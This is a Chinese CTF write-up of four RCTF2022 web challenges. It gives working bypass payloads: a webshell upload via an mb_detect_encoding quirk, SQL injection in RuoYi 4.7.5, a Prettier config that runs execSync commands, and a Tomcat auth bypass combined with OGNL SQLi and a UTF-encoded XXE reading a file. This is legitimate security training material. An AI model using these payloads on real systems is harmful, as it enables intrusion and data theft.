学到很多
RCTF2022
easyupload
附件
https://adworld.xctf.org.cn/media/file/task/0e2ca001-097f-437c-b5ae-a9e04773b9bc.tar
这是一个文件上传的题目,题目开始给出了题目附件,先查看一下源码查看上传文件过滤哪些东西
核心就是一个UploadController.php文件
1 |
|
可以看到过滤包含了后缀过滤和文件内容过滤
1 | public function __construct() |
后缀名黑名单过滤代码,过滤了
php,ini,phtml,htaccess
2
3
4
5
6
7
8
return $this->$this->invalid("fucking path travel");
}
foreach ($this->ext_blacklist as $v){
if (strstr($ext, $v) !== false){
return $this->invalid("fucking $ext extension.");
}
}可以看到这里的这里是用
strstr()进行匹配,而strstr()是区分大小写的,所以这里可以用.pHp,或者.PHP进行绕过对.php的过滤
代码最后可以看到后缀名被
strtolower()处理,转化为小写,但是这里已经不影响,因为前面已经绕过了过滤
文件内容黑名单明确了
"<?", "php", "handler"可以看到代码中对文件内容的判断,其中涉及了
mb_detect_encoding()函数
mb_detect_encoding():从有序的候选列表中 检测字符串 最可能的字符编码。
$strict控制在列出的任何编码中字符串无效时的行为。如果strict设置为false,则返回最接近的匹配编码;如果strict设置为true,则返回false。当
$encodings省略或者为空时,会从mb_detect_order()中按顺序进行测试该题代码中为
mb_detect_order(["BASE64","ASCII","UTF-8"]);
2
3
4
5
6
7
8
9
10
11
12
13
14
$charset = mb_detect_encoding($content, null, true);
if(false !== $charset){
if($charset == "BASE64"){
$content = base64_decode($content);
}
foreach ($this->content_blacklist as $v) {
if(stristr($content, $v)!==false){
return $this->invalid("fucking $v .");
}
}
}else{
return $this->invalid("fucking invalid format.");
}这段代码的判断主要是有个
charset的判断, 如果mb_detect_encoding()的结果不为空【false !== $charset】, 就会对文件内容进行判断,而当为空时【false == $charset】,就会直接返回退出
2
3
4
5
6
7
8
$content = base64_decode($content);
}
foreach ($this->content_blacklist as $v) {
if(stristr($content, $v)!==false){
return $this->invalid("fucking $v .");
}
}而且在这段代码中有显示,不仅需要
$charset不为空,还需要$charset=="BASE64"判断完
$charset后,又对内容进行正则匹配,如果出现,就会失败了,所以需要在
这里匹配内容的代码为
stristr($content, $v)!==falsestristr
知识点
https://github.com/php/php-src/issues/9008它会导致奇怪的结果。
2
3
4
5
6
7
8
9
10
11
$string = "PHP";
mb_detect_order(["ASCII","UTF-8","BASE64"]);
var_dump(
mb_detect_encoding($string, null, true),
mb_detect_encoding($string, mb_detect_order(), true),
mb_convert_encoding($string, "UTF-8", "BASE64"),
mb_strtolower($string, "BASE64"),
?>得到的结果发现
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
string(5) "ASCII"
string(5) "ASCII"
string(2) "<s"
string(4) "PHM="
Output for 8.0.1 - 8.0.26, 8.1.10 - 8.1.13
string(5) "ASCII"
string(5) "ASCII"
string(2) "<s"
string(4) "PHM="
Output for 8.1.0 - 8.1.9
string(6) "BASE64"
string(5) "ASCII"
string(2) "<s"
string(4) "PHM="
mb_detect_encoding($string, null, true)返回值只有在

PHP版本在8.1.0 - 8.1.9时会返回base64,而在其他版本都是默认识别为ASCII查看返回包中数据可知
2
3
4
5
6
7
8
9
Date: Sun, 22 Jan 2023 08:40:35 GMT
Server: Apache/2.4.54 (Debian)
X-Powered-By: PHP/8.1.9
Cache-Control: no-cache, private
Vary: Accept-Encoding
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 14正好是
8.1.0 - 8.1.9版本
libmbfl打分
所以实现``$charset == BASE64`,只要文件内容前面数据让它识别为base64即可
那么如何让其认为是base64呢?
这就涉及到
libmbfl的打分,libmbfl是mb扩展
https://github.com/php/php-src/blob/master/ext/mbstring/libmbfl/mbfl/mbfilter.c#L225我的理解就是类似像
checkengine,比如mb_detect_encoding()这类的函数对内容进行编码的识别,就是匹配内容中的一些符合编码的字符,匹配成功对应编码加分,最后从头到尾匹配完成后,打分最高的编码就被认为是该内容的编码

这是打分判断
0xFFFF是-1,>=0
0x21是33 33对应!
0x2F是47 47对应/
47>=c>=33
/打分打的多,所以可以在一句话🐎前加入许多/

这是mb_encoding_detect()返回判断得到编码类型的逻辑
因为
mb_detect_order(["BASE64","ASCII","UTF-8"]);,所以按照得分匹配,如果是想要返回base64,就需要内容中base64得分最高,才可以实现返回为base64
综上
上传的文件需要满足
1.后缀不能为
.php等,可以为大小写混写或者纯大写,如.pHp,.PHP等等2.文件内容前面需要可以被识别为
base64,而后面的过滤的内容其实就不用考虑了,因为在判断前经过
$content=base64_decode($content)
可以发现原来的内容在被解码后,发生了变化,结果转化为乱码,于是绕过了黑名单过滤
【当然前提是
$charset == BASE64,也就是打分够了】

于是最后的文件内容为

访问1.PHP

拿蚁剑连接
最后得到flag
ezruoyi
hint:
RuoYi v4.7.5
附件:
https://drive.google.com/file/d/1vd8-tzGCX5Nra2vNTvJerjyW4KQDaAtE/view?usp=sharingor
https://share.weiyun.com/wCvo3QJ0
什么是RuoYi?
RuoYi是一个 Java EE 企业级快速开发平台,基于经典技术组合(Spring Boot、Apache Shiro、MyBatis、Thymeleaf、Bootstrap),内置模块如:部门管理、角色用户、菜单及按钮授权、数据权限、系统参数、日志管理、通知公告等。
这个ruoyi v4.75是一个0day题目
搭建本地环境有问题,只有看看源码和师傅们的wp总结一下
先进行信息收集,根据hint,查找ruoyiv 4.75以及其之前的常出现的漏洞点
https://cn-sec.com/archives/1256773.html
https://www.freebuf.com/articles/web/304666.html
这两篇文章提到Ruoyi<=4.6.1存在后台sql注入漏洞
对ruoyi-admin.jar包进行查找,
在 ruoyi-generator-4.7.5.jar找到GenTablrServiceImpl.class

其中的sql语句为
1 | public AjaxResult create(String sql) { |
发现sql注入过滤判断,跟进SqlUtil
1 | SqlUtil.filterKeyword(sql); |
得到
1 | package com.ruoyi.common.utils.sql; |
看到正则过滤了很多
1 | public static String SQL_REGEX = "select |insert |delete |update |drop |count |exec |chr |mid |master |truncate |char |and |declare "; |
开始还以为直接堵死了,但是它实际过滤的是select_(空格),而非过滤了select,用select/**/可以进行绕过
https://gitee.com/y_project/RuoYi/pulls/403

在其master分支进行了pull request,对此处进行了修改,但是在main分支仍然存在旧代码的漏洞,所以仍然是可以利用的
而且分析前面方法
1 | sqlStatement instanceof MySqlCreateTableStatement |
知道该方法是在create的时候触发,会先进行解析sql语句,然后进行创建表,如果创建表成功,则将表名添加到列表中
那么在一个创建表的sql语句中我们如何让它回显出我们需要的内容呢,
关键就在这里抛出异常
1 | catch (Exception e) { |
所以构造一个报错的表,且让其中包含flag数据
=>用报错注入查询flag的数据,然后把数据导入到创建的新表中去
所以于是根据构造
在网站/tool/gen/createTable以post方式提交sql语句
【注意表名不能和数据库已经有的表名相同否则会创建表失败】
1 | sql=create table a as select/**/updatexml(0x7e,(select/**/flag from flag),0x7e) |
PrettierOnline
hint:
Prettier my(not your) code附件:https://adworld.xctf.org.cn/media/file/task/edc2b784-4b87-4b94-800f-1dc4fc61060e.tar
什么是Prettier?
一个“有态度”的代码格式化工具
这个环境也有点问题,虽然能够完成搭建并且访问,但是调用Prettier时,对于身份的验证一直提示
猜测是不是Prettier官方对公开可调用api进行了修改,导致在此题容器中无法运行Prettier
只能记一下其他师傅的wp的知识点了【下次一定要现场搞出来,事后搞确实烦人
这个题的思路有点头疼
这是官方配置文件介绍https://prettier.io/docs/en/configuration.html
先看看环境文件,之前没学过node.js这次学习一下
index.js
分析加在注释
1 | // 引入文件系统、加密、格式化工具、进程控制等模块 |
主要是对一个文件进行格式化、哈希计算并生成新的文件。
在这段代码中我们发现
1 | resolveConfig(`${__dirname}/.prettierrc`) |
.prettierrc文件实际上是不在当前目录,也就是说还未生成,那么我们利用其自身格式代码,让其加载我们自己的设置配置信息,实现想要的命令执行等等操作
fw.js
1 | const Module = require('module') |
看起来是对参数进行过滤的一个模块,首先判断参数id是否为字符串类型,如果不是,则会抛出一个错误。
1 | !/fs|path|util|os/.test(id)) |
这里用test(id),如果id是一个Node.js的核心模块,如fs、path、util或os等,则允许加载该模块,否则也会抛出一个错
误
另外,process.dlopen被重写为空函数,代表无法使用process.dlopen加载新的本地模块
process.dlopen是Node.js的一个C++层面的函数,用于在Node.js进程中动态加载本地模块
js payload
1 | { |
这段代码的目的就是因为在目录下并没有
.prettierrc配置文件,所以利用解析器解析.prettierrc,那么
2
module.exports=()=>require("child_process").execSync("pwd;cat flag").toString()中的内容就会被当作.prettierrc文件的内容,然后在index.js中进行解析,从而执行命令
parser: ".prettierrc":设置 Prettier 的解析器为.prettierrc,这意味着 Prettier 会读取和解析.prettierrc文件来获取格式化选项。
/x|x/.__proto__.test=()=>true:通过修改RegExp对象的原型来劫持所有正则表达式的test()方法,使其始终返回为true这样就可以使得id绕过fw.js的过滤了,使得可以require任何东西,以至于child_process,正则表达式/x|x/可以匹配任何字符串。
module.exports=()=>require("child_process").execSync("pwd;cat flag").toString():将module.exports设置为一个匿名函数,该函数调用一个子进程child_process,然后调用execSync方法来执行命令pwd;cat flag,并将当前目录flag作为字符串返回。
ezbypass
hint:xxe me,尝试编码绕过 xxe 过滤器
这是一道xxe的题目,对内容进行了过滤,可以对过滤内容进行编码绕过过滤达到文件内容读取的目的
反汇编jar包,
在com.example.demo.filter.MyFilter
1 | public void doFilter(ServletRequest request, ServletResponse response, FilterChain chain) throws ServletException, IOException { |
这里看到开始页面的
auth fail的触发条件
if (isWhite(request) || auth())其中
auth()是一定返回false所以我们需要让
isWhite(request)返回true,才能继续后续步骤在isWhite()中可知
2
3
4
return true;
return false;
}需要
URI后以ico结尾,但是又不能访问一个不存在的文件,不然后面的访问都是失败的这里就需要利用一个知识点
Tomcat 以;一种奇怪的方式进行规范化也就是说在
;后的不进行解析于是构造出
http://127.0.0.1:8899/index;123.ico
虽然显示
500,但其实是成功了的
然后就需要考虑如何进行xxe注入
在com.example.demo.controller.DemoController中,正好有个名为xxe的函数

在xxe函数上面还有个sayHello函数
1 | if (password.length() > 50 || password.indexOf("'") != -1) { |
发现其对
password这个参数中的数据也进行了过滤,长度不能超过50个字符,且其中不能有单引号'否则就会失败返回
并且在
sayHello函数中,还有其他三个参数
String poc, String type, String yourclasses这三个参数也是最后传入
xxe函数的三个参数
【但是
yourclasses参数被进行了分割,以,为分割,分成4份
所以对
yourclasses的参数赋值需要考虑
==>
xxe注入需要四个参数
String password, String poc, String type, String yourclasses其中
password参数值需要绕过单引号(常识猜测是sql注入,以单引号闭合,用万能密码poc参数值按常理应该就是xxe注入的内容type参数值还不太确定yourclasses参数值以,分割为4份,具体值可能就是帮助poc进行绕过过滤的
同样在该类中,底下就是过滤黑名单

可以看到将
!DOCTYPE进行了过滤
password参数
查找password参数在哪里被利用时
在com.example.demo.mapper.UserProvider

发现其果然被sql查询利用 ,以')闭合
但是单引号被过滤了如何闭合,然后实现万能密码呢
Ognl 注入绕过引用过滤
1 | ${.lang.Character} |
简而言之,
mybatis会调用OGNL parser来解析sql语句中以${}或者#{}中的表达式并将执行结果替换进去
这里的39就是单引号的ascii编码
于是构造sql注入万能密码
password=1${@java.lang.Character@toString(39)}) or 1=1#
poc参数
先分析一下xxe函数
1 | public static String xxe(String b64poc, String type, String[] classes) throws Exception { |
可以看到poc传入后变为b64poc
然后b64poc进行base64解码,然后check函数进行过滤!DOCTYPE
1 | byte[] bytepoc = Base64.getDecoder().decode(b64poc); |
这里就提及一个知识点xxe的编码绕过
一个 xml 文档不仅可以用 UTF-8 编码,也可以用 UTF-16(两个变体 - BE 和 LE)、UTF-32(四个变体 - BE、LE、2143、3412) 和 EBCDIC 编码。
而一般过滤都是单字符集过滤,利用上面的编码就可以绕过,而且利用上面方式加码的xml文档仍然可以被正常读取解析,
这里将其进行UTF-16加码,于是构造payload
1 | import java.util.Base64; |
最后得到poc的参数值
poc=AAAAPAAAACEAAABEAAAATwAAAEMAAABUAAAAWQAAAFAAAABFAAAAIAAAAHQAAABlAAAAcwAAAHQAAAAgAAAAWwAAACAAAAAKAAAACQAAADwAAAAhAAAARQAAAE4AAABUAAAASQAAAFQAAABZAAAAIAAAAHgAAAB4AAAAZQAAACAAAABTAAAAWQAAAFMAAABUAAAARQAAAE0AAAAgAAAAIgAAAGYAAABpAAAAbAAAAGUAAAA6AAAALwAAAC8AAAAvAAAAZgAAAGwAAABhAAAAZwAAACIAAAA+AAAAIAAAAAoAAABdAAAAPgAAACAAAAAKAAAAPAAAAHcAAABzAAAAdwAAAD4AAAAmAAAAeAAAAHgAAABlAAAAOwAAADwAAAAvAAAAdwAAAHMAAAB3AAAAPg==但是发送请求包中
base64编码,需要对数据再进行url编码,不然类型=或+会被视为url中的参数和空格符号
poc=AAAAPAAAACEAAABEAAAATwAAAEMAAABUAAAAWQAAAFAAAABFAAAAIAAAAHQAAABlAAAAcwAAAHQAAAAgAAAAWwAAACAAAAAKAAAACQAAADwAAAAhAAAARQAAAE4AAABUAAAASQAAAFQAAABZAAAAIAAAAHgAAAB4AAAAZQAAACAAAABTAAAAWQAAAFMAAABUAAAARQAAAE0AAAAgAAAAIgAAAGYAAABpAAAAbAAAAGUAAAA6AAAALwAAAC8AAAAvAAAAZgAAAGwAAABhAAAAZwAAACIAAAA%2BAAAAIAAAAAoAAABdAAAAPgAAACAAAAAKAAAAPAAAAHcAAABzAAAAdwAAAD4AAAAmAAAAeAAAAHgAAABlA